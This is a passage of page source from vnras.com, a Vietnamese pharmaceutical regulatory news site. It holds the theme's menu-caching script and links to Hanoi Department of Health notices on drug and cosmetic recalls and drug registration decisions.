                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7338-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-3\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 3\">C\u00f4ng v\u0103n s\u1ed1 : 7338\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/12/6657-SYT-NVD-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, GDP năm 2026" title="Công văn số : 6657/SYT-NVD Sở Y tế Hà Nội ngày 24 tháng 11 năm 2025 Về việc thông báo danh sách cơ sở đến hạn đánh giá định kỳ GPP, 